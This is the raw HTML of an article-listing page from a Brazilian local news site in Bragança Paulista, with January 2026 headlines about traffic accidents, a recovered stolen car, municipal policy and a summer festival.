<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-first menu-item-186"><a href="http://jornalmaisbraganca.com.br">Início</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://jornalmaisbraganca.com.br/braganca_paulista/">Bragança Paulista</a></li><li id="menu-item-17640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17640"><a>COLUNAS<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17641"><a href="https://jornalmaisbraganca.com.br/advogados/">Advogados</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://jornalmaisbraganca.com.br/educacao/">Educação</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://jornalmaisbraganca.com.br/esportes/">Esportes</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://jornalmaisbraganca.com.br/geral/">Geral</a></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://jornalmaisbraganca.com.br/policial/">Polícial</a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://jornalmaisbraganca.com.br/politica/">Política</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://jornalmaisbraganca.com.br/regiao/">Região</a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://jornalmaisbraganca.com.br/saude/">Saúde</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://jornalmaisbraganca.com.br/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-3 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div >sábado, janeiro 17, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/jornalmaisbraganca/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/jornalmaisbraganca/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.tiktok.com/@jornal_mais_braganca" title="TikTok">
<i class="td-icon-font td-icon-tiktok"></i>
<span style="display: none">TikTok</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/maisbraganca" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://chat.whatsapp.com/L0kF1bxVF3U036O2MOLFV0" title="WhatsApp">
<i class="td-icon-font td-icon-whatsapp"></i>
<span style="display: none">WhatsApp</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/JORNALMAISBRAGANCA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Entrar</div><div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperar senha</div><div class="td-login-panel-descr">Recupere sua senha</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"><h1 class="td-logo">        <a class="td-main-logo" href="https://jornalmaisbraganca.com.br/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/RETINA_LOGO_UPLOAD.png" data-src="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/LOGO_UPLOAD-1.png" alt=""  width="272" height="90"/>
<span class="td-visual-hidden">Jornal + Bragança</span>
</a></h1></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidade</span><a href="https://www.al.sp.gov.br/alesp/tv/" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Banner-Alesp-TV-728x90px.jpg"
alt="Banner Alesp TV"
width="728"
height="90"
style="border:0; display:block;">
</a></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap "><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://jornalmaisbraganca.com.br/">
<img data-lazyloaded="1" src="[data-uri]" data-src="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/LOGO_MOBILE-1.png" alt=""  width="140" height="48"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://jornalmaisbraganca.com.br/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/RETINA_LOGO_UPLOAD.png" data-src="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/LOGO_UPLOAD-1.png" alt=""  width="140" height="48"/>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="http://jornalmaisbraganca.com.br">Início</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://jornalmaisbraganca.com.br/braganca_paulista/">Bragança Paulista</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-17640"><a>COLUNAS</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17641"><a href="https://jornalmaisbraganca.com.br/advogados/">Advogados</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://jornalmaisbraganca.com.br/educacao/">Educação</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://jornalmaisbraganca.com.br/esportes/">Esportes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://jornalmaisbraganca.com.br/geral/">Geral</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href="https://jornalmaisbraganca.com.br/policial/">Polícial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://jornalmaisbraganca.com.br/politica/">Política</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://jornalmaisbraganca.com.br/regiao/">Região</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://jornalmaisbraganca.com.br/saude/">Saúde</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://jornalmaisbraganca.com.br/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="td-container td-pb-article-list "><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content td_block_template_1"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/veiculo-furtado-e-localizado-e-devolvido-ao-proprietario-em-braganca-paulista/"  rel="bookmark" class="td-image-wrap " title="Veículo furtado é localizado e devolvido ao proprietário em Bragança Paulista" ><img class="entry-thumb" src="[data-uri]" alt="" title="Veículo furtado é localizado e devolvido ao proprietário em Bragança Paulista" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Veiculo-furtado-e-localizado-e-devolvido-ao-proprietario-em-Braganca-Paulista-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/braganca_paulista/" class="td-post-category" >Bragança Paulista</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/veiculo-furtado-e-localizado-e-devolvido-ao-proprietario-em-braganca-paulista/"  rel="bookmark" title="Veículo furtado é localizado e devolvido ao proprietário em Bragança Paulista">Veículo furtado é localizado e devolvido ao proprietário em Bragança Paulista</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/admin/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:07:43+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/veiculo-furtado-e-localizado-e-devolvido-ao-proprietario-em-braganca-paulista/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/motorista-perde-o-controle-e-caminhao-tomba-dentro-do-campo-do-bacci/"  rel="bookmark" class="td-image-wrap " title="Motorista perde o controle e caminhão tomba dentro do Campo do Bacci" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motorista perde o controle e caminhão tomba dentro do Campo do Bacci" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Motorista-perde-o-controle-e-caminhao-tomba-dentro-do-Campo-do-Bacci-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/braganca_paulista/" class="td-post-category" >Bragança Paulista</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/motorista-perde-o-controle-e-caminhao-tomba-dentro-do-campo-do-bacci/"  rel="bookmark" title="Motorista perde o controle e caminhão tomba dentro do Campo do Bacci">Motorista perde o controle e caminhão tomba dentro do Campo do...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/admin/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:57:58+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/motorista-perde-o-controle-e-caminhao-tomba-dentro-do-campo-do-bacci/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/braganca-paulista-apresenta-nova-politica-de-residuos-solidos-com-foco-em-coleta-e-reciclagem/"  rel="bookmark" class="td-image-wrap " title="Bragança Paulista apresenta nova política de resíduos sólidos com foco em coleta e reciclagem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bragança Paulista apresenta nova política de resíduos sólidos com foco em coleta e reciclagem" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2025/12/Braganca-Paulista-2025-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/braganca_paulista/" class="td-post-category" >Bragança Paulista</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/braganca-paulista-apresenta-nova-politica-de-residuos-solidos-com-foco-em-coleta-e-reciclagem/"  rel="bookmark" title="Bragança Paulista apresenta nova política de resíduos sólidos com foco em coleta e reciclagem">Bragança Paulista apresenta nova política de resíduos sólidos com foco em...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/admin/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:17:02+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/braganca-paulista-apresenta-nova-politica-de-residuos-solidos-com-foco-em-coleta-e-reciclagem/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/cnh-do-brasil-25-milhoes-de-pessoas-ja-comecaram-a-tirar-carteira-sem-autoescola/"  rel="bookmark" class="td-image-wrap " title="CNH do Brasil: 2,5 milhões de pessoas já começaram a tirar carteira sem autoescola" ><img class="entry-thumb" src="[data-uri]" alt="" title="CNH do Brasil: 2,5 milhões de pessoas já começaram a tirar carteira sem autoescola" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2025/07/Governo-estuda-fim-da-obrigatoriedade-de-aulas-em-autoescolas-para-tirar-a-CNH-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/geral/" class="td-post-category" >Geral</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/cnh-do-brasil-25-milhoes-de-pessoas-ja-comecaram-a-tirar-carteira-sem-autoescola/"  rel="bookmark" title="CNH do Brasil: 2,5 milhões de pessoas já começaram a tirar carteira sem autoescola">CNH do Brasil: 2,5 milhões de pessoas já começaram a tirar...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/admin/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:44:16+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/cnh-do-brasil-25-milhoes-de-pessoas-ja-comecaram-a-tirar-carteira-sem-autoescola/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/acidente-entre-motocicleta-e-carro-e-registrado-na-avenida-capitao-barduino/"  rel="bookmark" class="td-image-wrap " title="Acidente entre motocicleta e carro é registrado na Avenida Capitão Barduíno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Acidente entre motocicleta e carro é registrado na Avenida Capitão Barduíno" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Acidente-entre-motocicleta-e-carro-e-registrado-na-Avenida-Capitao-Barduino-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/braganca_paulista/" class="td-post-category" >Bragança Paulista</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/acidente-entre-motocicleta-e-carro-e-registrado-na-avenida-capitao-barduino/"  rel="bookmark" title="Acidente entre motocicleta e carro é registrado na Avenida Capitão Barduíno">Acidente entre motocicleta e carro é registrado na Avenida Capitão Barduíno</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/celso/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:31:17+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/acidente-entre-motocicleta-e-carro-e-registrado-na-avenida-capitao-barduino/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/acidente-entre-dois-veiculos-provoca-capotamento-na-avenida-dos-imigrantes/"  rel="bookmark" class="td-image-wrap " title="Acidente entre dois veículos provoca capotamento na avenida dos Imigrantes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Acidente entre dois veículos provoca capotamento na avenida dos Imigrantes" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Acidente-entre-dois-veiculos-provoca-capotamento-na-avenida-dos-Imigrantes-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/braganca_paulista/" class="td-post-category" >Bragança Paulista</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/acidente-entre-dois-veiculos-provoca-capotamento-na-avenida-dos-imigrantes/"  rel="bookmark" title="Acidente entre dois veículos provoca capotamento na avenida dos Imigrantes">Acidente entre dois veículos provoca capotamento na avenida dos Imigrantes</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/celso/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:25:44+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/acidente-entre-dois-veiculos-provoca-capotamento-na-avenida-dos-imigrantes/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/ze-da-gente-leva-samba-a-abertura-do-festival-de-verao-em-braganca/"  rel="bookmark" class="td-image-wrap " title="Zé da Gente leva samba à abertura do Festival de Verão em Bragança" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zé da Gente leva samba à abertura do Festival de Verão em Bragança" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Ze-da-Gente-leva-samba-a-abertura-do-Festival-de-Verao-em-Braganca-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/braganca_paulista/" class="td-post-category" >Bragança Paulista</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/ze-da-gente-leva-samba-a-abertura-do-festival-de-verao-em-braganca/"  rel="bookmark" title="Zé da Gente leva samba à abertura do Festival de Verão em Bragança">Zé da Gente leva samba à abertura do Festival de Verão...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/admin/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:09:31+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/ze-da-gente-leva-samba-a-abertura-do-festival-de-verao-em-braganca/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/projeto-de-lei-preve-vistoria-obrigatoria-para-veiculos-com-mais-de-cinco-anos/"  rel="bookmark" class="td-image-wrap " title="Projeto de lei prevê vistoria obrigatória para veículos com mais de cinco anos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Projeto de lei prevê vistoria obrigatória para veículos com mais de cinco anos" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Projeto-de-lei-preve-vistoria-obrigatoria-para-veiculos-com-mais-de-cinco-anos-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/politica/" class="td-post-category" >Política</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/projeto-de-lei-preve-vistoria-obrigatoria-para-veiculos-com-mais-de-cinco-anos/"  rel="bookmark" title="Projeto de lei prevê vistoria obrigatória para veículos com mais de cinco anos">Projeto de lei prevê vistoria obrigatória para veículos com mais de...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/admin/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:54:02+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/projeto-de-lei-preve-vistoria-obrigatoria-para-veiculos-com-mais-de-cinco-anos/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/14/salva-vidas-morre-apos-ser-sugado-por-ralo-ao-tentar-recuperar-alianca-no-wetn-wild/"  rel="bookmark" class="td-image-wrap " title="Salva-vidas morre após ser sugado por ralo ao tentar recuperar aliança no Wet’n Wild" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salva-vidas morre após ser sugado por ralo ao tentar recuperar aliança no Wet’n Wild" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Salva-vidas-morre-apos-ser-sugado-por-ralo-ao-tentar-recuperar-alianca-no-Wetn-Wild-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/policial/" class="td-post-category" >Polícial</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/14/salva-vidas-morre-apos-ser-sugado-por-ralo-ao-tentar-recuperar-alianca-no-wetn-wild/"  rel="bookmark" title="Salva-vidas morre após ser sugado por ralo ao tentar recuperar aliança no Wet’n Wild">Salva-vidas morre após ser sugado por ralo ao tentar recuperar aliança...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/admin/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:02:31+00:00" >14 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/14/salva-vidas-morre-apos-ser-sugado-por-ralo-ao-tentar-recuperar-alianca-no-wetn-wild/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://jornalmaisbraganca.com.br/2026/01/13/colisao-entre-duas-motocicletas-e-registrada-na-avenida-dos-imigrantes/"  rel="bookmark" class="td-image-wrap " title="Colisão entre duas motocicletas é registrada na Avenida dos Imigrantes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colisão entre duas motocicletas é registrada na Avenida dos Imigrantes" data-type="image_tag" data-img-url="https://jornalmaisbraganca.com.br/wp-content/uploads/2026/01/Colisao-entre-duas-motocicletas-e-registrada-na-Avenida-dos-Imigrantes-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://jornalmaisbraganca.com.br/braganca_paulista/" class="td-post-category" >Bragança Paulista</a></div><h3 class="entry-title td-module-title"><a href="https://jornalmaisbraganca.com.br/2026/01/13/colisao-entre-duas-motocicletas-e-registrada-na-avenida-dos-imigrantes/"  rel="bookmark" title="Colisão entre duas motocicletas é registrada na Avenida dos Imigrantes">Colisão entre duas motocicletas é registrada na Avenida dos Imigrantes</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://jornalmaisbraganca.com.br/author/celso/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:42:11+00:00" >13 de janeiro de 2026</time></span>                <span class="td-module-comments"><a href="https://jornalmaisbraganca.com.br/2026/01/13/colisao-entre-duas-motocicletas-e-registrada-na-avenida-dos-imigrantes/#respond">0</a></span></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="https://jornalmaisbraganca.com.br/page/2/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://jornalmaisbraganca.com.br/" class="first" title="1">1</a><a href="https://jornalmaisbraganca.com.br/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://jornalmaisbraganca.com.br/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://jornalmaisbraganca.com.br/page/1526/" class="last" title="1.526">1.526</a><a href="https://jornalmaisbraganca.com.br/page/4/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 3 de 1.526</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://jornalmaisbraganca.com.br/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" /></div></form></aside><aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries"><h4 class="block-title"><span>Posts recentes</span></h4><ul><li>
<a href="https://jornalmaisbraganca.com.br/2026/01/17/comando-operacoes-passou-correu-e-dois-foi-preso-em-braganca-paulista/">Comando Operações: passou, correu e dois foi preso em Bragança Paulista</a></li><li>
<a href="https://jornalmaisbraganca.com.br/2026/01/16/festival-de-verao-2026-traz-san-e-grupo-um-so-ideal-para-o-lago-do-taboao/">Festival de Verão 2026 traz San e Grupo Um Só Ideal para o Lago do Taboão</a></li><li>
<a href="https://jornalmaisbraganca.com.br/2026/01/16/braganca-shopping-fecha-2025-com-r-250-milhoes-em-vendas-e-35-milhoes-de-visitantes/">Bragança Shopping fecha 2025 com R$ 250 milhões em vendas e 3,5 milhões de visitantes</a></li><li>
<a href="https://jornalmaisbraganca.com.br/2026/01/16/moraes-abre-inquerito-sobre-suposto-vazamento-de-dados-fiscais-de-ministros-do-stf/">Moraes abre inquérito sobre suposto vazamento de dados fiscais de ministros do STF</a></li><li>
